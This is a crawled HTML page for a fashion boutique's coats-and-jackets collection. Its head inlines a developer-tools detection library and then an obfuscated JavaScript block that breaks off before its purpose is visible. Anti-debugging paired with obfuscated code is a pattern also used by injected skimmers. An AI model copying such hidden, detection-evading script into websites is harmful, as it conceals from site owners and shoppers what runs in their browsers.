

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://foreverlycollection.com/collections/coats-jackets
body_size: 58427
content:
<!doctype html>
<html class="no-js" lang="en">
<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <meta name="theme-color" content="#3a3a3a">

  <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
  <link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>
  <link rel="preconnect" href="https://monorail-edge.shopifysvc.com"><!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-KJKFKDL');</script>
  <!-- End Google Tag Manager -->
  <link rel="preload" href="//foreverlycollection.com/cdn/shop/t/7/assets/theme.css?v=45399486752792219161675001040" as="style">
  <link rel="preload" as="font" href="//foreverlycollection.com/cdn/fonts/playfair_display/playfairdisplay_n4.9980f3e16959dc89137cc1369bfc3ae98af1deb9.woff2" type="font/woff2" crossorigin>
  <link rel="preload" as="font" href="//foreverlycollection.com/cdn/fonts/assistant/assistant_n4.9120912a469cad1cc292572851508ca49d12e768.woff2" type="font/woff2" crossorigin>
  <link rel="preload" as="font" href="//foreverlycollection.com/cdn/fonts/assistant/assistant_n7.bf44452348ec8b8efa3aa3068825305886b1c83c.woff2" type="font/woff2" crossorigin>
  <link rel="preload" href="//foreverlycollection.com/cdn/shop/t/7/assets/theme.js?v=144293083746447431281675001040" as="script">
  <link rel="preload" href="//foreverlycollection.com/cdn/shop/t/7/assets/lazysizes.js?v=63098554868324070131675001040" as="script"><link rel="canonical" href="https://foreverlycollection.com/collections/coats-jackets"><link rel="shortcut icon" href="//foreverlycollection.com/cdn/shop/files/Foreverly_Logo_-_Site_Header_450x250px_32x32.png?v=1635177365" type="image/png"><title>COATS &amp; JACKETS
&ndash; foreverlycollection</title><!-- /snippets/social-meta-tags.liquid -->


<meta property="og:site_name" content="foreverlycollection">
<meta property="og:url" content="https://foreverlycollection.com/collections/coats-jackets">
<meta property="og:title" content="COATS &amp; JACKETS">
<meta property="og:type" content="product.group">
<meta property="og:description" content="Foreverly Collection is a women’s fashion boutique specializing in unique clothing for any age. Explore our trendy and stylish fashion collection shop now!"><meta property="og:image" content="http://foreverlycollection.com/cdn/shop/files/Foreverly_Logo_-_Site_Header_450x250px.png?v=1635177365">
  <meta property="og:image:secure_url" content="https://foreverlycollection.com/cdn/shop/files/Foreverly_Logo_-_Site_Header_450x250px.png?v=1635177365">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="628">


<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="COATS &amp; JACKETS">
<meta name="twitter:description" content="Foreverly Collection is a women’s fashion boutique specializing in unique clothing for any age. Explore our trendy and stylish fashion collection shop now!">

  
<style data-shopify>
:root {
    --color-text: #3a3a3a;
    --color-text-rgb: 58, 58, 58;
    --color-body-text: #333232;
    --color-sale-text: #EA0606;
    --color-small-button-text-border: #3a3a3a;
    --color-text-field: #ffffff;
    --color-text-field-text: #000000;
    --color-text-field-text-rgb: 0, 0, 0;

    --color-btn-primary: #3a3a3a;
    --color-btn-primary-darker: #212121;
    --color-btn-primary-text: #ffffff;

    --color-blankstate: rgba(51, 50, 50, 0.35);
    --color-blankstate-border: rgba(51, 50, 50, 0.2);
    --color-blankstate-background: rgba(51, 50, 50, 0.1);

    --color-text-focus:#606060;
    --color-overlay-text-focus:#e6e6e6;
    --color-btn-primary-focus:#606060;
    --color-btn-social-focus:#d2d2d2;
    --color-small-button-text-border-focus:#606060;
    --predictive-search-focus:#f2f2f2;

    --color-body: #ffffff;
    --color-bg: #ffffff;
    --color-bg-rgb: 255, 255, 255;
    --color-bg-alt: rgba(51, 50, 50, 0.05);
    --color-bg-currency-selector: rgba(51, 50, 50, 0.2);

    --color-overlay-title-text: #ffffff;
    --color-image-overlay: #685858;
    --color-image-overlay-rgb: 104, 88, 88;--opacity-image-overlay: 0.4;--hover-overlay-opacity: 0.8;

    --color-border: #ebebeb;
    --color-border-form: #cccccc;
    --color-border-form-darker: #b3b3b3;

    --svg-select-icon: url(//foreverlycollection.com/cdn/shop/t/7/assets/ico-select.svg?v=29003672709104678581675001040);
    --slick-img-url: url(//foreverlycollection.com/cdn/shop/t/7/assets/ajax-loader.gif?v=41356863302472015721675001040);

    --font-weight-body--bold: 700;
    --font-weight-body--bolder: 700;

    --font-stack-header: "Playfair Display", serif;
    --font-style-header: normal;
    --font-weight-header: 400;

    --font-stack-body: Assistant, sans-serif;
    --font-style-body: normal;
    --font-weight-body: 400;

    --font-size-header: 20;

    --font-size-base: 14;

    --font-h1-desktop: 27;
    --font-h1-mobile: 25;
    --font-h2-desktop: 15;
    --font-h2-mobile: 14;
    --font-h3-mobile: 15;
    --font-h4-desktop: 13;
    --font-h4-mobile: 12;
    --font-h5-desktop: 11;
    --font-h5-mobile: 10;
    --font-h6-desktop: 10;
    --font-h6-mobile: 9;

    --font-mega-title-large-desktop: 50;

    --font-rich-text-large: 16;
    --font-rich-text-small: 12;

    
--color-video-bg: #f2f2f2;

    
    --global-color-image-loader-primary: rgba(58, 58, 58, 0.06);
    --global-color-image-loader-secondary: rgba(58, 58, 58, 0.12);
  }
</style>
<div><script>!function(t,n){"object"==typeof exports&&"object"==typeof module?module.exports=n():"function"==typeof define&&define.amd?define([],n):"object"==typeof exports?exports.devtoolsDetector=n():t.devtoolsDetector=n()}("undefined"!=typeof self?self:this,function(){return function(t){var n={};function e(r){if(n[r])return n[r].exports;var i=n[r]={i:r,l:!1,exports:{}};return t[r].call(i.exports,i,i.exports,e),i.l=!0,i.exports}return e.m=t,e.c=n,e.d=function(t,n,r){e.o(t,n)||Object.defineProperty(t,n,{configurable:!1,enumerable:!0,get:r})},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},e.p="",e(e.s=5)}([function(t,n,e){"use strict";var r;e.d(n,"c",function(){return u}),e.d(n,"d",function(){return c}),e.d(n,"b",function(){return a}),e.d(n,"f",function(){return f}),e.d(n,"a",function(){return s}),e.d(n,"e",function(){return l});var i="undefined"==typeof window,o=i?"":navigator.userAgent,u=!i&&("InstallTrigger"in window||/firefox/i.test(o)),c=!i&&(/trident/i.test(o)||/msie/i.test(o)),a=!i&&/edge/i.test(o),f=!i&&(/webkit/i.test(o)&&!a),s=!i&&(void 0!==window.chrome||/chrome/i.test(o)),l=!i&&("[object SafariRemoteNotification]"===((null===(r=window.safari)||void 0===r?void 0:r.pushNotification)||!1).toString()||/safari/i.test(o)&&!s)},function(t,n,e){"use strict";e.d(n,"b",function(){return o}),e.d(n,"c",function(){return u}),e.d(n,"a",function(){return c});var r=e(0);function i(t){if(console){if(!r.d&&!r.b)return console[t];if("log"===t||"clear"===t)return function(){for(var n=[],e=0;e<arguments.length;e++)n[e]=arguments[e];console[t].apply(console,n)}}return function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n]}}var o=i("log"),u=i("table"),c=i("clear")},function(t,n,e){"use strict";n.a=function(t){void 0===t&&(t={});for(var n=t.includes,e=void 0===n?[]:n,r=t.excludes,i=void 0===r?[]:r,o=!1,u=!1,c=0,a=e;c<a.length;c++){var f=a[c];if(!0===f){o=!0;break}}for(var s=0,l=i;s<l.length;s++){var f=l[s];if(!0===f){u=!0;break}}return o&&!u},n.b=function(t,n,e){var o=i.a[t];if(void 0===o)return!1;return Object(r.compare)(o,n,e)};var r=e(9),i=(e.n(r),e(3))},function(t,n,e){"use strict";e.d(n,"a",function(){return r});for(var r={},i=0,o=("undefined"==typeof window?"":navigator.userAgent).match(/\w+\/(\d|\.)+(\s|$)/gi)||[];i<o.length;i++){var u=o[i].split("/"),c=u[0],a=u[1];r[c]=a}},function(t,n,e){"use strict";e.d(n,"b",function(){return i}),e.d(n,"d",function(){return o}),e.d(n,"c",function(){return u}),e.d(n,"a",function(){return c}),e.d(n,"e",function(){return a});var r="undefined"==typeof window?"":navigator.userAgent,i=/ipad/i.test(r),o=/macintosh/i.test(r),u=/iphone/i.test(r),c=/android/i.test(r),a=/windows/i.test(r)},function(t,n,e){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.addListener=function(t){l.addListener(t)},n.removeListener=function(t){l.removeListener(t)},n.isLaunch=function(){return l.isLaunch()},n.launch=function(){l.launch()},n.stop=function(){l.stop()},n.setDetectDelay=function(t){l.setDetectDelay(t)};var r=e(6),i=e(7);e.d(n,"DevtoolsDetector",function(){return r.a}),e.d(n,"checkers",function(){return i});var o=e(2);e.d(n,"match",function(){return o.a}),e.d(n,"specificVersionMatch",function(){return o.b});var u=e(0);e.d(n,"isFirefox",function(){return u.c}),e.d(n,"isIE",function(){return u.d}),e.d(n,"isEdge",function(){return u.b}),e.d(n,"isWebkit",function(){return u.f}),e.d(n,"isChrome",function(){return u.a}),e.d(n,"isSafari",function(){return u.e});var c=e(1);e.d(n,"log",function(){return c.b}),e.d(n,"table",function(){return c.c}),e.d(n,"clear",function(){return c.a});var a=e(14);e.d(n,"isMobile",function(){return a.a});var f=e(3);e.d(n,"versionMap",function(){return f.a});var s=e(4);e.d(n,"isIpad",function(){return s.b}),e.d(n,"isMac",function(){return s.d}),e.d(n,"isIphone",function(){return s.c}),e.d(n,"isAndroid",function(){return s.a}),e.d(n,"isWindows",function(){return s.e});var l=new r.a({checkers:[i.elementIdChecker,i.regToStringChecker,i.functionToStringChecker,i.depRegToStringChecker,i.debuggerChecker]});n.default=l},function(t,n,e){"use strict";e.d(n,"a",function(){return o});var r=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},i=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}},o=function(){function t(t){var n=t.checkers;this._listeners=[],this._isOpen=!1,this._detectLoopStopped=!0,this._detectLoopDelay=500,this._checkers=n.slice()}return t.prototype.launch=function(){this._detectLoopDelay<=0&&this.setDetectDelay(500),this._detectLoopStopped&&(this._detectLoopStopped=!1,this._detectLoop())},t.prototype.stop=function(){this._detectLoopStopped||(this._detectLoopStopped=!0,clearTimeout(this._timer))},t.prototype.isLaunch=function(){return!this._detectLoopStopped},t.prototype.setDetectDelay=function(t){this._detectLoopDelay=t},t.prototype.addListener=function(t){this._listeners.push(t)},t.prototype.removeListener=function(t){this._listeners=this._listeners.filter(function(n){return n!==t})},t.prototype._broadcast=function(t){for(var n=0,e=this._listeners;n<e.length;n++){var r=e[n];try{r(t.isOpen,t)}catch(t){}}},t.prototype._detectLoop=function(){return r(this,void 0,void 0,function(){var t,n,e,r,o,u=this;return i(this,function(i){switch(i.label){case 0:t=!1,n="",e=0,r=this._checkers,i.label=1;case 1:return e<r.length?[4,(o=r[e]).isEnable()]:[3,6];case 2:return i.sent()?(n=o.name,[4,o.isOpen()]):[3,4];case 3:t=i.sent(),i.label=4;case 4:if(t)return[3,6];i.label=5;case 5:return e++,[3,1];case 6:return t!=this._isOpen&&(this._isOpen=t,this._broadcast({isOpen:t,checkerName:n})),this._detectLoopDelay>0?this._timer=setTimeout(function(){return u._detectLoop()},this._detectLoopDelay):this.stop(),[2]}})})},t}()},function(t,n,e){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=e(8);e.d(n,"depRegToStringChecker",function(){return r.a});var i=e(10);e.d(n,"elementIdChecker",function(){return i.a});var o=e(11);e.d(n,"functionToStringChecker",function(){return o.a});var u=e(12);e.d(n,"regToStringChecker",function(){return u.a});var c=e(13);e.d(n,"debuggerChecker",function(){return c.a})},function(t,n,e){"use strict";e.d(n,"a",function(){return s});var r=e(0),i=e(1),o=e(2),u=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},c=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}},a=/ /,f=!1;a.toString=function(){return f=!0,s.name};var s={name:"dep-reg-to-string",isOpen:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return f=!1,Object(i.c)({dep:a}),Object(i.a)(),[2,f]})})},isEnable:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return[2,Object(o.a)({includes:[!0],excludes:[r.c,r.d]})]})})}}},function(t,n,e){var r,i,o;!function(e,u){i=[],void 0===(o="function"==typeof(r=u)?r.apply(n,i):r)||(t.exports=o)}(0,function(){var t=/^v?(?:\d+)(\.(?:[x*]|\d+)(\.(?:[x*]|\d+)(\.(?:[x*]|\d+))?(?:-[\da-z\-]+(?:\.[\da-z\-]+)*)?(?:\+[\da-z\-]+(?:\.[\da-z\-]+)*)?)?)?$/i;function n(t){var n=t.replace(/^v/,"").replace(/\+.*$/,""),e=function(t,n){return-1===t.indexOf(n)?t.length:t.indexOf(n)}(n,"-"),r=n.substring(0,e).split(".");return r.push(n.substring(e+1)),r}function e(t){return isNaN(Number(t))?t:Number(t)}function r(n){if("string"!=typeof n)throw new TypeError("Invalid argument expected string");if(!t.test(n))throw new Error("Invalid argument not valid semver ('"+n+"' received)")}function i(t,i){[t,i].forEach(r);for(var o=n(t),u=n(i),c=0;c<Math.max(o.length-1,u.length-1);c++){var a=parseInt(o[c]||0,10),f=parseInt(u[c]||0,10);if(a>f)return 1;if(f>a)return-1}var s=o[o.length-1],l=u[u.length-1];if(s&&l){var d=s.split(".").map(e),p=l.split(".").map(e);for(c=0;c<Math.max(d.length,p.length);c++){if(void 0===d[c]||"string"==typeof p[c]&&"number"==typeof d[c])return-1;if(void 0===p[c]||"string"==typeof d[c]&&"number"==typeof p[c])return 1;if(d[c]>p[c])return 1;if(p[c]>d[c])return-1}}else if(s||l)return s?-1:1;return 0}var o=[">",">=","=","<","<="],u={">":[1],">=":[0,1],"=":[0],"<=":[-1,0],"<":[-1]};return i.validate=function(n){return"string"==typeof n&&t.test(n)},i.compare=function(t,n,e){!function(t){if("string"!=typeof t)throw new TypeError("Invalid operator type, expected string but got "+typeof t);if(-1===o.indexOf(t))throw new TypeError("Invalid operator, expected one of "+o.join("|"))}(e);var r=i(t,n);return u[e].indexOf(r)>-1},i})},function(t,n,e){"use strict";e.d(n,"a",function(){return l});var r=e(0),i=e(1),o=e(2),u=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},c=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}},a=!1,f=null;function s(){if(f)return f;var t=document.createElement("div");f=t;return Object.defineProperty(f,"id",{get:function(){return!0,l.name},configurable:!0}),f}var l={name:"element-id",isOpen:function(){return u(this,void 0,void 0,function(){var t;return c(this,function(n){return a=!1,t=s(),Object(i.b)(t),Object(i.a)(),[2,a]})})},isEnable:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return[2,Object(o.a)({includes:[!0],excludes:[r.d,r.b,r.c]})]})})}}},function(t,n,e){"use strict";e.d(n,"a",function(){return l});var r=e(0),i=e(1),o=e(4),u=e(2),c=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},a=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}};function f(){}var s=0;f.toString=function(){return s++,""};var l={name:"function-to-string",isOpen:function(){return c(this,void 0,void 0,function(){return a(this,function(t){return s=0,Object(i.b)(f),Object(i.a)(),[2,2===s]})})},isEnable:function(){return c(this,void 0,void 0,function(){return a(this,function(t){return[2,Object(u.a)({includes:[!0],excludes:[r.c,(o.b||o.c)&&r.a]})]})})}}},function(t,n,e){"use strict";e.d(n,"a",function(){return s});var r=e(1),i=e(0),o=e(2),u=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},c=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}},a=/ /,f=!1;a.toString=function(){return f=!0,s.name};var s={name:"reg-to-string",isOpen:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return f=!1,Object(r.b)(a),Object(r.a)(),[2,f]})})},isEnable:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return[2,Object(o.a)({includes:[!0],excludes:[i.f]})]})})}}},function(t,n,e){"use strict";e.d(n,"a",function(){return u});var r=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},i=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}};function o(){return performance?performance.now():Date.now()}var u={name:"debugger-checker",isOpen:function(){return r(this,void 0,void 0,function(){var t;return i(this,function(n){return t=o(),function(){}.constructor("debugger")(),[2,o()-t>100]})})},isEnable:function(){return r(this,void 0,void 0,function(){return i(this,function(t){return[2,!0]})})}}},function(t,n,e){"use strict";e.d(n,"a",function(){return i});var r="undefined"==typeof window?"":navigator.userAgent,i=/mobile/i.test(r)}])});  (function(W,x){function C(W,x,G,v,N){return U(W- -0x8e,v);}function k(W,x,G,v,N){return U(N- -0x25,G);}function R(W,x,G,v,N){return U(x-0x398,v);}function p(W,x,G,v,N){return U(N-0x25e,x);}function X(W,x,G,v,N){return U(N-0xb1,v);}var G=W();while(!![]){try{var v=-parseInt(X(0x2e2,0x219,0x212,'1#uM',0x2b3))/(-0xd3+0x5*0x572+-0xda*0x1f)*(parseInt(X(0x2e7,0x2b3,0x277,'&cBk',0x2b9))/(0x2*-0x8fe+-0xa0e+-0x167*-0x14))+parseInt(X(0x2eb,0x2c4,0x298,'K8jO',0x282))/(0x1fa6+-0x3f*0x48+-0xdeb)*(parseInt(C(0x1a5,0x246,0x19c,'^GMj',0x16b))/(0x6*-0x5db+-0x55*0x4c+0x3c62))+parseInt(R(0x52b,0x57a,0x5d4,'0myj',0x56f))/(0x21b3+-0x2307+0x1*0x159)+-parseInt(p(0x357,'oa&T',0x384,0x3b4,0x39a))/(-0x649*-0x1+-0x7de+0x19b)*(-parseInt(k(0x1ba,0x1d4,'dnUx',0x1c1,0x210))/(0x2*-0x8ff+-0x480+0x1685))+-parseInt(p(0x4d1,'oa&T',0x4fc,0x424,0x46c))/(-0x1e9d*-0x1+0x1*0x17df+-0x19a*0x22)*(-parseInt(X(0x27a,0x28c,0x2c0,'9S*J',0x262))/(0x2377+-0x17c4+-0x5d5*0x2))+parseInt(p(0x43c,'WIj9',0x318,0x339,0x3b1))/(-0x3*-0x251+-0xcbb*0x2+0x128d)*(parseInt(X(0x245,0x240,0x269,'Sb77',0x212))/(0xefa+0xd2a*-0x1+-0x1c5))+-parseInt(C